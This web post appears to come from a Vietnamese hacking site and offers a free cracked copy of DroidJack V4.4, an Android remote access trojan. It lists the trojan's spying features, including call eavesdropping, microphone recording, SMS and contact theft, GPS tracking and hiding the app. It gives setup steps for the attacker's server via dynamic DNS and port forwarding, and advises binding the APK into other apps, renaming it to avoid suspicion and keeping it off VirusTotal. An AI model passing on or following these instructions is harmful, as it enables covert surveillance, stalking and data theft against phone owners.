This is a tool used to attack devices using the most powerful Android operating system today, including main functions such as eavesdropping, recording, reading messages, stealing data ….
Its price on the Website is ~$200, but it’s free here. You can take a look at the list of great functions of DrodJack V4.4 this
- Bind apk server của bạn với bất kỳ trò chơi khác hoặc App. - Sao chép tập tin từ điện thoại đến máy tính. - Sao chép tập tin từ máy tính đến thiết bị. - Xóa một tập tin từ các thiết bị. - Xem thuộc tính của tập tin. - Xem tất cả các tin nhắn trong điện thoại. - Xem hộp thư riêng. - Xem Outbox riêng biệt. - Xem tin nhắn SMS cuộc trò chuyện. - Gửi tin nhắn SMS từ điện thoại. - Thêm một SMS trên điện thoại. - Tìm kiếm trough tin nhắn SMS. - Xóa một tin nhắn SMS từ thiết bị. - Tin nhắn SMS Backup. - Nghe gọi đàm thoại được thực hiện trên các thiết bị. - Lấy bản ghi cuộc gọi. - Thực hiện cuộc gọi điện thoại từ các thiết bị. - Xem các bản ghi từ số điện thoại cụ thể. - các bản ghi lưu cuộc gọi. - Liệt kê tất cả các liên lạc trong thiết bị. - Thêm một số liên lạc mới. - Xóa số liên lạc. - Gọi, gửi tin nhắn SMS để liên lạc. - Tìm kiếm danh bạ sử dụng tên hoặc số điện thoại. - Danh sách liên lạc Backup. - Nghe sống động từ mic của thiết bị. - Ghi âm thanh từ mic của thiết bị. - Xem lịch sử. - Xem bookmark. -Tìm Kiếm bằng tittle hoặc url. - Gets kiểm tra cuối cùng ở vị trí GPS của điện thoại, và cho thấy nó trong các bản đồ google. - Toast nhắn nhanh trên thiết bị. - Có được những gì ứng dụng đang chạy trên nền trước. - Nhận được tất cả các ứng dụng được cài đặt trên thiết bị. - Mở một ứng dụng trên thiết bị. - Nhận IMEI số. - Nhận WiFi Mac Address. - Nhận ĐTDĐ Carrier. - Kiểm tra xem thiết bị được bắt nguồn từ. - Chế độ ẩn để ẩn ứng dụng của bạn từ thiết bị phóng. - Không có rễ truy cập cần thiết !! - Sử dụng vô cùng dễ dàng giống như sử dụng điện thoại của bạn trong tay của bạn !! - Cài đặt bất kỳ apk và cập nhật máy chủ! - App Name Changer - Đặt tên riêng của bạn cho ứng dụng của bạn để tránh sự nghi ngờ! - Cập nhật Dynamic DNS / IP và Port của máy chủ - Handy khi bạn thay đổi DNS động hoặc IP! - Theme tùy biến cho bạn khách hàng
 Setup Instructions:
Setup Instructions:
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
- Sign up for an account no-ip or dnsdynamic.com
- Select the port (eg 1337) (forward the (1337) and 1334 (default) if you want a different choice!)
- Create APK file with selected port (1337) and use dynamic dns (no-ip, dyndns)
- Absolutely do not scan on Virustotal or other anti-virus software.
Detailed instructions on how to use (Read English, it’s simple)
———————
How to connect from the Internet:
1) Enter no-ip address in dynamic DNS and your port (Example: 1337) in port while generating the APK. 2) Update the no-ip using no-ip DUC. 3) Open your chosen port (1337) and port 1334 (default) (Both TCP and UDP).
******* OPTIONAL STEPS *********
4) Listen to port 1334 (default) in DroidJack. 5) Check with www.canyouseeme.org whether your port 1334 (default) is open. (Also check if port 1334 (default) is shown open when not listening to port 1334 (default) from DroidJack. This is just to make sure no other software is using the default port 1334 (default). 6) Listen to your chosen port (1337) in DroidJack. 7) Check with www.canyouseeme.org whether your port (1337) is open. (Also check if your port (1337) is shown open when not listening to your port (1337) from DroidJack. This is just to make sure no other software is using your chosen port (1337). 8) Install the APK in your phone and open the app. 9) Connect to the internet via mobile data or from another WiFi with different internet IP.
How to connect from LAN:
1) Enter your computer's LAN IPV4 address (Type ipconfig in CMD and use the ipv4 address) in dynamic DNS and your port (Example: 1337) in port while generating the APK. 2) Listen to your chosen port (1337) in DroidJack. 3) Make sure no other software is using your port (1337) and port 1334 (default). 4) Install the APK in your phone and open the app. 5) Connect to the same LAN where your computer is connected via WiFi or any LAN mode.

Use:
1. Tải về và chạy phần mềm 3. Đồng ý điều khoảng của phần mềm 4. Tại phần Login, Click lock icon. 5. Sử dụng
Download
PASS Unzip: Duyquang.net











